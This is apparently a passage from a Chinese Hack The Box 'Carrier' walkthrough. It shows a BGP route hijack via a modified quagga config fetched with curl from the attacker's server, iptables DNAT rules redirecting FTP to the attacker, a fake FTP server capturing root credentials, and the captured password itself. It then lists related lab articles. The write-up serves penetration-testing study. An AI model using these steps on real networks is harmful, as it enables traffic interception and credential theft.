



这里我直接编辑/etc/ quagga下的bgpd.conf文件内容也就上面显示的内容

我们在自己的kali上编辑下内容在里面加一条10.120.15.0/25

然后用python的SimpleHTTPServer服务上传到靶机里面去跟nmap一样

把之前的文件重命名,然后把我们的文件下载下来

curl http://10.10.13.133:8000/bgpd.conf -o bgpd.con

然后在iptales上添加记录并重启quagga服务

iptables -t nat -A PREROUTING -p tcp --dport 21 -j DNAT --to-destination 10.10.14.65:21

iptables -t nat -A POSTROUTING -j MASQUERADE

service quagga restart



然后我们在下载一个假的ftp监听21端口来得到凭证

Github:https://github.com/b1ngda0/FtpServicePython/

不久后就能得到账号密码

root:BGPtelc0rout1ng





然后ssh登陆并得到root flag

转载请联系作者并注明出处!

Ms08067安全实验室专注于网络安全知识的普及和培训。团队已出版《Web安全攻防:渗透测试实战指南》,《内网安全攻防:渗透测试实战指南》,《Python安全攻防:渗透测试实战指南》,《Java代码安全审计(入门篇)》等书籍。

团队公众号定期分享关于CTF靶场、内网渗透、APT方面技术干货,从零开始、以实战落地为主,致力于做一个实用的干货分享型公众号。

官方网站:https://www.ms08067.com/

扫描下方二维码加入实验室VIP社区

加入后邀请加入内部VIP群,内部微信群永久有效!

【HTB靶场系列】靶机Carrier的渗透测试的更多相关文章

- 【HTB系列】靶机Access的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- 【HTB系列】靶机Chaos的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) 知识点: 通过域名或者IP可能会得到网站的不同响应 Wpscan的扫描wordpress ...

- 【HTB系列】靶机Querier的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) 总结与反思: 1.收集信息要全面 2.用snmp-check检查snmp目标是否开启服务 ...

- 【HTB系列】靶机Netmon的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:是大方子(Ms08067实验室核心成员) 总结和反思: win中执行powershell的远程代码下载执行注意双引号转义 对po ...

- 【HTB系列】靶机Bitlab的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:是大方子(Ms08067实验室核心成员) 0x00 本文目录 反思与总结 基本信息 渗透测试过程 补充 0x01 反思与总结 c ...

- 【HTB系列】靶机Frolic的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- 【HTB系列】靶机Vault的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Kali: 10.10.14.213 靶机地址:10.10.10.109 先用nmap探 ...

- 【HTB系列】靶机Teacher的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Kali: 10.10.14.50 靶机地址:10.10.10.153 先用nmap 对 ...

- 【HTB系列】 靶机Swagshop的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:是大方子(Ms08067实验室核心成员) 总结与反思 使用vi提权 magento漏洞的利用 magescan 工具的使用 靶机 ...

随机推荐

- Java 8新特性(Lambda,Stream API)

由于最近总监要求学习Java 8的一些知识,就去网上找了 一套教程来学习学习,将学习结果做一个小的总结记录,方便以后使用: 1.Java 8的优点 2.Lambda表达式优点 2.1Lambda实例 ...

- K8s (常用命令)

查看集群信息: [root@kubernetes-master pods]# kubectl cluster-infoKubernetes master is running at http://lo ...

- Java之jdk环境变量配置

1.jdk下载(按平时下载,注意一下路径就行)2.配置环境变量 :JAVA_HOME.Path.ClassPath3.检查是否成功:(查一下版本,可省略).运行环境(java.javac) 2:电脑- ...

- C++的匿名函数(lambda表达式)

总述 C++11提供了对匿名函数的支持,称为Lambda函数(也叫Lambda表达式). 它是定义和使用匿名函数对象的一种简便的方式.匿名函数是我们需要用到的一个函数,但是又不想去费力命名一个函数的 ...

- c#的dllimport使用方法详解(Port API)

DllImport是System.Runtime.InteropServices命名空间下的一个属性类,其功能是提供从非托管DLL(托管/非托管是微软的.net framework中特有的概念,其中, ...

- P3164 [CQOI2014]和谐矩阵(高斯消元 + bitset)

题意:构造一个$n*m$矩阵 使得每个元素和上下左右的xor值=0 题解:设第一行的每个元素值为未知数 可以依次得到每一行的值 然后把最后一行由题意条件 得到$m$个方程 高斯消元解一下 bitset ...

- hdu4348 To the moon (主席树 || 离线线段树)

Problem Description Background To The Moon is a independent game released in November 2011, it is a ...

- c语言实现--单向循环链表操作

1,什么叫单向循环链表.单向循环链表是指在单链表的基础上,表的最后一个元素指向链表头结点,不再是为空. 2,由图可知,单向循环链表的判断条件不再是表为空了,而变成了是否到表头. 3,链表的结点表示 1 ...

- hdu4778 Gems Fight!

Time Limit: 20000/10000 MS (Java/Others) Memory Limit: 327680/327680 K (Java/Others) Total Submis ...

- Codeforces Round #577 (Div. 2) C. Maximum Median (模拟,中位数)

题意:给你一个长度为奇数\(n\)的序列.你可以对任意元素加上\(k\)次\(1\),求操作后的中位数最大. 题解:先对序列进行排序,然后对中位数相加,如果中位数和后面的元素相等,就对后面所有和当前中 ...